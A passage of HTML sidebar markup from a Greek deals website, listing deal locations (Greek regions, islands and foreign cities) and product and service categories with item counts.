                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
